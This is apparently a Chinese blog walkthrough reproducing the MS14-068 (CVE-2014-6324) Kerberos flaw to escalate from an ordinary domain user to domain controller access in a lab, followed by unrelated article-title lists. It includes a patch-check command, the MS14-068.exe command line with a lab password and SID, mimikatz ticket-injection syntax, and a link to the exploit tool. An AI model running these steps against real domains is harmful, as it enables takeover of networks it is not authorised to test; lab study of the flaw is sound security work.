[内网渗透]MS14-068复现(CVE-2014-6324)

2024-09-26 01:48:00

0x01 简介

在做域渗透测试时,当我们拿到了一个普通域成员的账号后,想继续对该域进行渗透,拿到域控服务器权限。如果域控服务器存在MS14_068漏洞,并且未打补丁,那么我们就可以利用MS14_068快速获得域控服务器权限。



MS14-068编号CVE-2014-6324,补丁为3011780,如果自检可在域控制器上使用命令检测。

systeminfo |find "3011780"

如下,为空说明该服务器存在MS14-068漏洞。



0x02 环境拓扑图

域用户hack在域成员主机A上登录过,域成员主机A的管理员通过mimikatz得到了域用户hack的用户名,密码,SID等值,而且域控存在MS14-068漏洞,现在域成员主机A想通过MS14-068漏洞访问域控。

0x03 复现流程



以下命令将生成 TGT_hack@xie.com.ccache 票据

#MS14-068.exe -u 域用户@xie.com -p 域用户密码 -s 域用户SID只 -d 域控ip

MS14-068.exe -u hack@xie.com -p h123456. -s S-1-5-21-2189311154-2766837956-1982445477-1110 -d 192.168.10.14



在mimikatz中导入票据:

kerberos::ptc 票据路径

验证是否成功:

注:注入票据时,机器不能是03或xp,因为mimikatz不支持这两个机器注入

MS14-068.exe来源:https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

0x04 参考链接

https://blog.csdn.net/qq_36119192/article/details/93470253

最新文章

- 滴滴DSRC抢楼大赛,十一快车券飞起来

- mac 下安装android studio(转)

- hdu 3859 Inverting Cups

- ASP.NET NuGet to install the mvc 5.2.2

- 利用Python进行数据分析——数据规整化:清理、转换、合并、重塑(七)(1)

- Hauntbox:用于控制你的自己主动化、电子创意家居的开源硬件盒子

- Git Flow——Git团队协作最佳实践

- C#.Net面试题

- app图标icon大全

- 【一天一道LeetCode】#328 Odd Even Linked List

- for-in和for-of,forEach和Map

- PHP微信支付案例收录

- shell的sort命令

- JBoss Data Grid 7.2 在OpenShift环境中的Quick Start

- 廖雪峰JavaScript练习题3

- 【转】winform回车变为tab

- jquery使用--常见前端效果实现

- 【windows】windows系统下,在任务管理器的进程选项卡中查看PID/任务管理器怎么查看PID

- docker 学习(四) springboot + docker

- SqlServer 分页批按时间排序

热门文章

- python之json库的使用

- C++项目链接出错, error LNK2019: 无法解析的外部符号 __imp_xxxx_Allocate,该符号在函数 "xxxx" (xxxx) 中被引用

- MySql注释的写法

- 【亲测可行,图片宽度高度自适应】c# Graphics MeasureString精确测量字体宽度

- Java经典逻辑编程50题 (转)

- django框架介绍安装-自写框架

- linux系统编程之信号(三)

- 圆柱模板行业B2B站点打造MIP推送+熊掌号推送+历史普通推送插件

- 【Python】编程小白的第一本python(最基本的魔法函数)

- LG4718 【模板】Pollard-Rho算法 和 [Cqoi2016]密钥破解